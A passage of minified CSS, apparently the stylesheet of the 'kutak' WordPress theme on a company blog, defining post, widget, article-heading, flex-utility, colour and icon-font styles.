a{border-bottom:1px solid #eee;padding-bottom:2px}.post-inner{position:relative;width:100%}.post-inner::after{content:'';margin:0 30px;height:1px;background:#eee}.post:not(.has-post-thumbnail) .post-inner::after{margin:0}.post-media{position:relative;overflow:hidden;z-index:1;background:#eee;border-radius:5px}.post-image{padding-bottom:52.65%;background-position:center;background-size:cover}.post-cats{margin-bottom:.4em;font-size:.6em;line-height:1.3;text-transform:uppercase;font-weight:700;color:rgb(55 55 55 / .5)}.post-cats i{margin:0 3px}.post-cat{position:relative;padding:2px 0}.post-cat::before{margin-right:5px}.is-animation-ready .post-cats a{-webkit-transition:color .2s;transition:color .2s}.post-cats a:hover{color:rgb(0 0 0 / .7)}.post-title{margin:0;font-size:1.3em;line-height:1.2;letter-spacing:-1px;color:#242424;word-wrap:break-word}.post-content{position:relative;z-index:2;margin:-10px 10px 0 10px;padding:20px;border-radius:5px;background:#fff}.post:not(.has-post-thumbnail) .post-content{margin:0;padding-top:0;padding-left:0;padding-right:0}.post-content p{margin:0;margin-bottom:.7em;font-size:.9em;line-height:1.5}.post-content p:last-of-type{margin-bottom:0}.post-title+p{margin-top:1em}.post-footer{position:relative;padding:.6em 30px;padding-bottom:15px;color:rgb(55 55 55 / .5);font-size:.6em;text-transform:uppercase;font-weight:700}.post:not(.has-post-thumbnail) .post-footer{padding-left:0;padding-right:0}.post-footer>*{display:inline-block;margin-right:1em}.post-footer>*:last-child{margin-right:0}.post-read-time::before,.post-date::before{margin-right:5px}.posts-container .post{width:100%;margin-bottom:20px}@media print,screen and (min-width:700px){.posts-container .post{width:50%}}@media print,screen and (min-width:870px){.posts-container .post{width:33.3333334%}}.posts-featured{background:#f5f5f5;border-bottom:1px solid #eee;padding-top:85px;padding-bottom:30px}.post-featured .post-inner::after{display:none}.post-featured .post-content{background:#f5f5f5;border:none}.post-featured .post-footer{padding:.6em 30px}.featured-tabs{margin-bottom:1em}.featured-tab{position:relative;padding-bottom:.6em;margin-right:.5em;color:rgb(0 0 0 / .3);font-size:.7em;text-transform:uppercase;font-weight:700}.featured-tab::after{content:'';position:absolute;bottom:0;left:0;height:3px;width:100%;background-color:#d93f7e;opacity:0}.featured-tab.is-active{color:#d93f7e}.featured-tab.is-active::after{opacity:1}.featured-panel{display:none;counter-reset:featured}.featured-panel.is-active{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.featured-panel{margin:-10px}.featured-panel .sticky.post,.featured-panel>.column{padding:10px}.post-featured-link{width:100%}.post-featured-media{width:30%;counter-increment:featured}.post-featured-medias::after{content:counter(featured);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.post-featured-image{padding-bottom:90%;height:100%}.post-featured-content{width:70%;padding:.6em;padding-left:0;padding-right:0;font-size:95%}.post-featured-media+.post-featured-content{padding-left:1em}.post-featured-cats{margin-bottom:.3em;font-size:.6em}.post-featured-title{font-size:.9em;line-height:1.1;margin:0;color:#4d4d4d;word-wrap:break-word}.post-featured-footer{padding:0;margin-top:.65em;font-size:.6em}@media print,screen and (min-width:460px){.post-featured-media{width:30%}.post-featured-content{width:70%}}@media print,screen and (min-width:610px){.post-featured-link{width:50%}}@media print,screen and (min-width:700px){.post-featured .post-title{font-size:1.8em;font-weight:700}.post-featured-content{font-size:92%}.post-featured-cats,.post-featured-footer{font-size:.55em}.post-featured-media{width:30%}.post-featured-content{width:70%}}@media print,screen and (min-width:870px){.post-featured{width:66.666667%}.posts-featured-sidebar{width:33.33333334%;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.post-comments-section .posts-featured-sidebar{position:-webkit-sticky;position:sticky;top:72px}.post-featured .post-title{color:#444}.post-featured .post-content{margin:-20px 20px 0 20px;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.post-featured .post-content p{font-size:1em}.post-featured .post-footer{padding:.6em 40px}.post-featured-link{width:100%}.featured-tabs{margin-top:-.5em}}@media print,screen and (min-width:1125px){.posts-featured{padding-bottom:40px}.post-featured{width:66.6666678%}.posts-featured-sidebar{width:33.33333334%}.post-featured-media{width:40%}.post-featured-content{width:60%}.post-featured-title{font-size:.95em}}@media print,screen and (min-width:1200px){.posts-featured{padding-top:95px;padding-bottom:50px}.header-classic .posts-featured{padding-top:105px}}.post-related{background:#f5f5f5;padding:40px 0 40px 0}.post-related .posts-container{margin-bottom:0}.post-related .post-content{background:#f5f5f5}.post-related .post{width:100%;margin-bottom:0}.post-related .post-content p{display:none}@media print,screen and (min-width:610px){.post-related .post-featured-link{width:50%}}@media print,screen and (min-width:1000px){.post-related .post-featured-link{width:33.333333%}}.widget-area{display:block;padding:0 20px;margin-bottom:50px}.widget-area .widget{max-width:660px;margin:2em auto 0 auto;width:100%}.site-main .widget-area .widget:first-of-type{margin-top:0}.widget p{margin-bottom:1rem}.widget p:last-child{margin-bottom:0}.widget-area a{border-bottom:1px solid #eee;padding-bottom:2px}.widget-area li a{border:none;padding-bottom:0}.widget-area .button{padding:8px 12px;font-size:12px;border-bottom-width:2px;border-bottom-color:#d93f7e}.widget ul li{position:relative;margin:8px 0;padding-bottom:8px;border-bottom:1px solid #eee}.widget ul li:first-child{margin-top:0}.widget ul li:last-child{margin-bottom:0}.widget li ul{border-top:1px solid #eee;margin-top:8px;padding-top:8px}.widget li:last-of-type ul ul{margin-bottom:0}.widget li ul li:last-child{border-bottom:none;padding-bottom:0}.widget select,.widget textarea{width:100%}.widget .count{float:right}.tagcloud::after{content:'';display:block;clear:both}.tagcloud a,.wp-block-tag-cloud a{margin-right:5px;margin-bottom:5px;padding:5px 10px;display:inline-block;background:#eee;color:#d93f7e;border-radius:4px;border:0;font-size:16px;font-weight:700}.site-content p.wp-block-tag-cloud>a{background:#eee;color:#d93f7e}.widget .search-field{font-size:18px}.widget .search-submit[type="submit"]{font-size:16px}.widget .wp-block-gallery{padding:0}.widget .wp-block-gallery a::after{display:none}.widget_recent_entries ul li span,.widget_rss .rss-date{display:block;margin-top:4px;font-size:14px;color:#767676}.widget_calendar table{width:100%;font-size:15px}.widget_calendar table th,.widget_calendar table td{padding:8px 0;text-align:center}.widget_calendar thead a,.widget_calendar tbody a{color:#d93f7e;font-weight:600;border-bottom:2px solid #eee}.widget_calendar caption{padding-bottom:8px;text-align:center}.widget_calendar tfoot .pad{border:none}.widget_calendar tfoot{font-size:14px}.wp-calendar-table{width:100%;font-size:15px;color:inherit}.wp-calendar-table th,.wp-calendar-table td{padding:8px 0;text-align:center}.wp-calendar-table th{background-color:#f4f6f8;border-color:#eee;font-weight:700}.wp-calendar-table caption{padding-bottom:8px;text-align:center}.wp-calendar-nav{font-size:14px;text-align:center;margin-top:8px}.wp-block-latest-posts__post-date{color:#767676;display:block;font-size:14px}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;list-style:none;padding:0}.wp-block-latest-posts.is-grid li{margin:0 16px 16px 0;width:100%}@media print,screen and (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 16px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 16px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 16px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-latest-comments li{padding:0;margin-left:0;margin-bottom:2rem;font-size:inherit;line-height:inherit}.wp-block-latest-comment.has-avatars li{min-height:32px}.wp-block-latest-comments li::before{display:none}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{display:block;float:left;width:40px;height:40px;border-radius:24px}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-meta{margin-left:56px}.wp-block-latest-comments__comment-meta{font-size:1.2rem;font-weight:700;line-height:1.45}.wp-block-latest-comments__comment-date{display:block;font-size:14px;font-weight:700;color:rgb(0 0 0 / .5)}.wp-block-latest-comments__comment-excerpt{font-size:1rem;margin-top:8px}.wp-block-categories{text-align:left}.widget-area .widget.widget_mc4wp_form_widget{width:100%;padding:24px;border:4px solid #f1f1f1}.widget.widget_mc4wp_form_widget .widget-inner{width:100%}.widget_mc4wp_form_widget input[type=email],.widget_mc4wp_form_widget input[type=submit]{display:block;width:100%;margin-bottom:4px}.widget_mc4wp_form_widget small{opacity:.8}.mc4wp-response>div{margin-top:13px;padding-top:12px;border-top:2px solid #272727}.widget-area .widget-ap-ads{max-width:100%}.widget-ap-popular-posts a{border:none;padding:0}.single-post .widget-ap-popular-posts .posts-container .post{width:100%;margin-bottom:0}@media print,screen and (min-width:610px){.single-post .widget-ap-popular-posts .posts-container .post{width:50%}}.wp-block-search__label{display:block;margin-bottom:8px;font-size:15px;font-weight:500;line-height:1.5;color:rgb(0 0 0 / .5)}.wp-block-search__input{border-right:none;border-radius:8px 0 0 8px;padding:12px 24px;text-align:left;display:inline-block;vertical-align:middle}.wp-block-search__button{border-radius:0 8px 8px 0;width:auto;margin:0;min-height:58px;display:inline-block;vertical-align:middle}.blog-widget-area{padding:0;margin:30px 0 0 0}.blog-widget-area .widget{max-width:100%}.blog.has-sidebar .blog-widget-area .posts-container .post{width:100%;margin:0}@media print,screen and (min-width:870px){.blog.has-sidebar .content-area{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-10px}.blog.has-sidebar .content-area>.posts-container,.blog.has-sidebar .blog-widget-area{min-height:0;min-width:0;width:100%;padding:10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.blog.has-sidebar .content-area>.posts-container{width:66.6666667%}.blog.has-sidebar .blog-widget-area{width:33.3333334%;margin:0}.blog.has-sidebar .content-area>.posts-container .post{width:50%}}@media print,screen and (min-width:1200px){.blog.has-sidebar .content-area{margin:-20px}.blog.has-sidebar .content-area>.posts-container,.blog.has-sidebar .blog-widget-area{padding:20px}}.article-heading{position:relative;overflow:hidden;padding-top:65px;background:#f5f5f5}.single-post .post:not(.has-post-thumbnail) .article-heading-container{margin:0 auto;max-width:780px}.article-heading-content-wrapper{width:100%;position:relative;padding:30px 20px}.article-heading-content{position:relative;width:100%;max-width:660px;margin:0 auto}.single-post .post:not(.has-post-thumbnail) .article-heading-content-wrapper{width:100%;padding:30px 20px}.single-post .post:not(.has-post-thumbnail) .article-heading-content{max-width:100%}.article-title{margin:0;color:#333;font-size:1.6em;font-weight:700;word-wrap:break-word}.article-heading-content p{margin:0;margin-top:1em;font-size:1em;line-height:1.5}.article-heading-footer{margin-top:1em;padding:0}.article-heading-image-wrapper{width:100%;padding:0}.article-heading-image{width:100%;max-height:250px;background-position:center;background-size:cover;border-radius:0;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.article-heading-image .post-single-image{width:100%;display:block;padding-bottom:56.25%;height:100%}.article-heading-dropcap{position:absolute;top:45%;left:-20px;color:#555;opacity:0;font-size:350px;line-height:.65;font-weight:700;pointer-events:none;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media print,screen and (min-width:630px){.article-heading-image{max-height:350px}}@media print,screen and (min-width:780px){.article-heading{padding-top:95px;padding-bottom:30px}.article-heading-content-wrapper{width:50%;padding:40px 30px}.single-post .post:not(.has-post-thumbnail) .article-heading-content-wrapper{padding:0 20px}.article-heading-image-wrapper{width:50%}.article-heading-content{margin:0;max-width:450px}.article-heading-image-wrapper{padding-left:20px}.article-heading-image{max-width:530px;height:100%;min-height:350px;max-height:none;margin-left:auto;border-radius:10px}}@media print,screen and (min-width:900px){.single-post .post:not(.has-post-thumbnail) .article-heading-container{max-width:700px}}@media print,screen and (min-width:960px){.article-heading-image{min-height:400px}.article-heading-content-wrapper{padding-left:40px}.article-title{font-size:2em;font-weight:700;color:#444}}@media print,screen and (min-width:1000px){.article-heading-content{max-width:430px}}@media print,screen and (min-width:1025px){.single-post .post:not(.has-post-thumbnail) .article-heading-content-wrapper{padding-top:10px}}@media print,screen and (min-width:1200px){.article-heading{padding-bottom:50px}.header-classic .article-heading{padding-top:115px}.article-title{font-size:2.4em}.article-heading-image{min-height:450px}.single-post .post:not(.has-post-thumbnail) .article-heading-content-wrapper{padding-top:20px}}.article-content-container{max-width:1200px;margin:0 auto}.article-content-wrapper{position:relative;margin:0 auto;max-width:960px;padding:30px 0}.article-content-wrapper::after{content:'';display:block;clear:both}.entry-content{width:100%;max-width:790px}.single-tags{max-width:660px;margin-top:0;margin-left:auto;margin-right:auto;clear:both}.single-tags::before{content:'';display:block;float:left;clear:both;margin-top:2em}.tags-title{clear:both}@media print,screen and (min-width:870px){.post-comments-section .featured-tabs{margin-top:-.5em}.single-post.has-sidebar .article-content-container{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px}.single-post.has-sidebar .article-content-wrapper,.single-post.has-sidebar .article-content-sidebar{min-height:0;min-width:0;width:100%;padding:30px 10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.single-post.has-sidebar .article-content-wrapper{width:66.6666667%}.single-post.has-sidebar .article-content-sidebar{width:33.3333334%;margin:0}}@media print,screen and (min-width:1080px){.article-content{float:right;margin-right:85px}.single-post.has-sidebar .article-content{margin:0;float:none}}@media print,screen and (min-width:1200px){.article-content-wrapper{max-width:1000px}.single-post.has-sidebar .article-content-container{margin:0 -20px}.article-content-wrapper,.single-post.has-sidebar .article-content-wrapper,.single-post.has-sidebar .article-content-sidebar{padding:50px 20px}}.error404 .site-content{text-align:center;padding-top:65px}.error404-sign{font-size:150px;font-weight:700;line-height:1;color:#d93f7e}@media only screen and (min-width :600px){.error404-sign{font-size:300px}}.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.inline-flex{display:-webkit-box;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex}.flex-row{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.flex-row-reverse{-webkit-box-direction:reverse;-webkit-box-orient:horizontal;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-column{-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-column-reverse{-webkit-box-direction:reverse;-webkit-box-orient:vertical;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-nowrap{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.flex-grow{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.flex-shrink{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.flex-auto{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.flex-none{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.align-left{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.align-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.align-right{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.align-justify{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-webkit-box-pack:justify;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.align-center-middle{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.align-top{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.align-middle{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.align-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.align-baseline{-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline}.align-stretch{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.align-self-auto{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto}.align-self-top{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.align-self-middle{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.align-self-bottom{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.align-self-baseline{-webkit-align-self:baseline;-ms-flex-item-align:baseline;align-self:baseline}.align-self-stretch{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch}.align-content-top{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.align-content-middle{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.align-content-bottom{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}.align-content-between{-webkit-align-content:space-between;-ms-flex-line-pack:justify;align-content:space-between}.align-content-around{-webkit-align-content:space-around;-ms-flex-line-pack:distribute;align-content:space-around}.align-content-stretch{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.full-width-fix{position:relative;width:100vw;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.clear,.clearfix{clear:both}.is-hidden{display:none}.last-child-nomargin>*:last-child{margin-bottom:0}.pswp{display:none}.has-drop-cap:first-letter{float:left;margin-left:-.25rem;margin-top:.5rem;margin-right:.5rem;font-size:124px;line-height:84px}.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}.is-style-circle-mask .image-wrapper{background:#fff0}.has-text-align-left{text-align:left}.has-text-align-center{text-align:center}.has-text-align-right{text-align:right}.is-small-text,.has-small-font-size{font-size:17px}.is-regular-text,.has-regular-font-size{font-size:20px}.is-large-text,.has-large-font-size{font-size:24px;line-height:1.65}.is-larger-text,.is-huge-text,.has-larger-font-size,.has-huge-font-size{font-size:26px;line-height:1.55}.has-background{padding:18px 24px}.has-accent-background-color{background-color:#d93f7e}.has-pale-pink-background-color{background-color:#f78da7}.has-vivid-red-background-color{background-color:#cf2e2e}.has-luminous-vivid-orange-background-color{background-color:#ff6900}.has-luminous-vivid-amber-background-color{background-color:#fcb900}.has-light-green-cyan-background-color{background-color:#7bdcb5}.has-vivid-green-cyan-background-color{background-color:#00d084}.has-pale-cyan-blue-background-color{background-color:#8ed1fc}.has-vivid-cyan-blue-background-color{background-color:#0693e3}.has-very-light-gray-background-color{background-color:#eee}.has-cyan-bluish-gray-background-color{background-color:#abb8c3}.has-very-dark-gray-background-color{background-color:#313131}.has-black-background-color{background-color:#000}.has-accent-color{color:#d93f7e}.has-pale-pink-color{color:#f78da7}.has-vivid-red-color{color:#cf2e2e}.has-luminous-vivid-orange-color{color:#ff6900}.has-luminous-vivid-amber-color{color:#fcb900}.has-light-green-cyan-color{color:#7bdcb5}.has-vivid-green-cyan-color{color:#00d084}.has-pale-cyan-blue-color{color:#8ed1fc}.has-vivid-cyan-blue-color{color:#0693e3}.has-very-light-gray-color{color:#eee}.has-cyan-bluish-gray-color{color:#abb8c3}.has-very-dark-gray-color{color:#313131}.has-black-color{color:#000}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:linear-gradient(135deg,#0693e3,#9b51e0)}.has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:linear-gradient(135deg,#7adcb4,#00d082)}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:linear-gradient(135deg,#fcb900,#ff6900)}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:linear-gradient(135deg,#ff6900,#cf2e2e)}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:linear-gradient(135deg,#eee,#a9b8c3)}.has-cool-to-warm-spectrum-gradient-background{background:linear-gradient(135deg,#4aeadc,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c)}.has-blush-light-purple-gradient-background{background:linear-gradient(135deg,#ffceec,#9896f0)}.has-blush-bordeaux-gradient-background{background:linear-gradient(135deg,#fecda5,#fe2d2d 50%,#6b003e)}.has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}.has-luminous-dusk-gradient-background{background:linear-gradient(135deg,#ffcb70,#c751c0 50%,#4158d0)}.has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}.has-pale-ocean-gradient-background{background:linear-gradient(135deg,#fff5cb,#b6e3d4 50%,#33a7b5)}.has-electric-grass-gradient-background{background:linear-gradient(135deg,#caf880,#71ce7e)}.has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}.has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}.has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}@font-face{font-family:'kutak';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.eot#iefix) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.ttf) format('truetype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.svg#kutak) format('svg');font-weight:400;font-style:normal}.classic-menu li.menu-item-has-children>a span::after,.search-submit::before,.post-cat::before,.post-cat-icon::before,.post-read-time::before,.post-date::before,.search-trigger::before,.entry-content ul>li::before,.post-media::before,.image-wrapper::before,.wp-block-image>a::after,.wp-block-image figure>a::after,.wp-block-gallery figure>a::after,.iframe-wrapper::after,input[type=checkbox]:checked::before,[class^="icon-"]::before,[class*=" icon-"]::before{font-family:"kutak";font-variant:normal;font-style:normal;font-weight:400;text-transform:none;text-decoration:none;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.classic-menu li.menu-item-has-children>a span::after{content:'\f105'}.classic-menu ul li.menu-item-has-children>a span::after{content:'\f105'}.search-trigger::before,.search-submit::before{content:'\e800'}.post-media::before,.image-wrapper::before{content:'\e815'}.wp-block-image>a::after,.wp-block-image figure>a::after,.wp-block-gallery figure>a::after{content:'\e828'}.iframe-wrapper::after{content:'\e81a'}.post-cat::before{content:'\f114'}.post-cat-icon::before{content:'\f114'}.post-read-time::before{content:'\e80f'}.post-date::before{content:'\e810'}.post-tag::before{content:'\f1ce'}.entry-content ul>li::before{content:'\e814'}input[type=checkbox]:checked::before{content:'\e81d'}.icon-search-alt:before{content:'\e800'}.icon-facebook-messenger:before{content:'\e801'}.icon-facebook:before{content:'\e802'}.icon-tiktok:before{content:'\e8a5'}.icon-whatsapp:before{content:'\e803'}.icon-viber:before{content:'\e804'}.icon-twitter:before{content:'\e805'}.icon-heart-solid:before{content:'\e806'}.icon-pinterest:before{content:'\e807'}.icon-heart:before{content:'\e808'}.icon-stumbleupon:before{content:'\e809'}.icon-instagram:before{content:'\e80a'}.icon-star-solid:before{content:'\e80b'}.icon-google-plus:before{content:'\e80c'}.icon-right-alt:before{content:'\e80d'}.icon-folder:before{content:'\e80e'}.icon-clock:before{content:'\e80f'}.icon-calendar:before{content:'\e810'}.icon-dot-circle:before{content:'\e811'}.icon-dot-circle-solid:before{content:'\e812'}.icon-circle:before{content:'\e813'}.icon-circle-solid:before{content:'\e814'}.icon-image:before{content:'\e815'}.icon-image-alt:before{content:'\e816'}.icon-star:before{content:'\e817'}.icon-camera:before{content:'\e818'}.icon-picture:before{content:'\e819'}.icon-video:before{content:'\e81a'}.icon-right-medium:before{content:'\e81b'}.icon-popup:before{content:'\e81c'}.icon-ok:before{content:'\e81d'}.icon-right-circle:before{content:'\e81e'}.icon-ok-alt:before{content:'\e81f'}.icon-link:before{content:'\e820'}.icon-zoom-in:before{content:'\e821'}.icon-zoom-out:before{content:'\e822'}.icon-left-medium:before{content:'\e823'}.icon-left-big:before{content:'\e824'}.icon-right-big:before{content:'\e825'}.icon-left-circle:before{content:'\e826'}.icon-ok-circle-alt:before{content:'\e827'}.icon-resize-full-circle:before{content:'\e828'}.icon-linkedin:before{content:'\e829'}.icon-tumblr:before{content:'\e82a'}.icon-vk:before{content:'\e82b'}.icon-up-medium:before{content:'\e82c'}.icon-down-medium:before{content:'\e82d'}.icon-up-big:before{content:'\e82e'}.icon-down-big:before{content:'\e82f'}.icon-spinner:before{content:'\e830'}.icon-print:before{content:'\e831'}.icon-dribbble:before{content:'\e832'}.icon-digg:before{content:'\e833'}.icon-youtube:before{content:'\e834'}.icon-spotify:before{content:'\e835'}.icon-stack-overflow:before{content:'\e836'}.icon-snapchat:before{content:'\e837'}.icon-steam:before{content:'\e838'}.icon-slack:before{content:'\e839'}.icon-skype:before{content:'\e83a'}.icon-product-hunt:before{content:'\e83b'}.icon-patreon:before{content:'\e83c'}.icon-medium:before{content:'\e83d'}.icon-lastfm:before{content:'\e83e'}.icon-kickstarter:before{content:'\e83f'}.icon-resize-full:before{content:'\e840'}.icon-itunes:before{content:'\e841'}.icon-github:before{content:'\e842'}.icon-foursquare:before{content:'\e843'}.icon-flickr:before{content:'\e844'}.icon-etsy:before{content:'\e845'}.icon-ello:before{content:'\e846'}.icon-ebay:before{content:'\e847'}.icon-bitcoin:before{content:'\e848'}.icon-bitbucket:before{content:'\e849'}.icon-behance:before{content:'\e84a'}.icon-audible:before{content:'\e84b'}.icon-app-store:before{content:'\e84c'}.icon-amazon:before{content:'\e84d'}.icon-500px:before{content:'\e84e'}.icon-reddit:before{content:'\e84f'}.icon-trello:before{content:'\e850'}.icon-twitch:before{content:'\e851'}.icon-vimeo:before{content:'\e852'}.icon-xing:before{content:'\e853'}.icon-codepen:before{content:'\e854'}.icon-adobe:before{content:'\e855'}.icon-google-play:before{content:'\e856'}.icon-android:before{content:'\e857'}.icon-apple:before{content:'\e858'}.icon-apple-pay:before{content:'\e859'}.icon-google-wallet:before{content:'\e85a'}.icon-stripe:before{content:'\e85b'}.icon-paypal:before{content:'\e85c'}.icon-cc-visa:before{content:'\e85d'}.icon-cc-amazon-pay:before{content:'\e85e'}.icon-cc-amex:before{content:'\e85f'}.icon-cc-apple-pay:before{content:'\e860'}.icon-cc-diners-club:before{content:'\e861'}.icon-cc-discover:before{content:'\e862'}.icon-cc-jcb:before{content:'\e863'}.icon-cc-mastercard:before{content:'\e864'}.icon-cc-paypal:before{content:'\e865'}.icon-cc-stripe:before{content:'\e866'}.icon-adjust:before{content:'\e867'}.icon-down-circle:before{content:'\e868'}.icon-up-circle:before{content:'\e869'}.icon-search:before{content:'\e86a'}.icon-down:before{content:'\e86b'}.icon-ok-circle:before{content:'\e86c'}.icon-left:before{content:'\e86d'}.icon-attention-circle:before{content:'\e86e'}.icon-right:before{content:'\e86f'}.icon-up:before{content:'\e870'}.icon-mail-alt:before{content:'\e871'}.icon-coffee:before{content:'\e872'}.icon-book:before{content:'\e873'}.icon-map-pin:before{content:'\e874'}.icon-send:before{content:'\e875'}.icon-calendar-alt:before{content:'\e876'}.icon-phone:before{content:'\e877'}.icon-info-circle:before{content:'\f085'}.icon-filter:before{content:'\f0b0'}.icon-beaker:before{content:'\f0c3'}.icon-mail:before{content:'\f0e0'}.icon-left-small:before{content:'\f104'}.icon-right-small:before{content:'\f105'}.icon-up-small:before{content:'\f106'}.icon-down-small:before{content:'\f107'}.icon-folder-alt:before{content:'\f114'}.icon-jsfiddle:before{content:'\f1cc'}.icon-circle-notch:before{content:'\f1ce'}.icon-copyright:before{content:'\f1f9'}@-webkit-keyframes formautofill{to{background:#fff0;color:#272727}}@keyframes formautofill{to{background:#fff0;color:#272727}}@-webkit-keyframes rotate{from{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}to{-webkit-transform:none;transform:none}}@keyframes rotate{from{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}to{-webkit-transform:none;transform:none}}@media print{*{-webkit-print-color-adjust:exact}.site-header,.site-footer,.related,.comment-respond,.comment .reply,.single 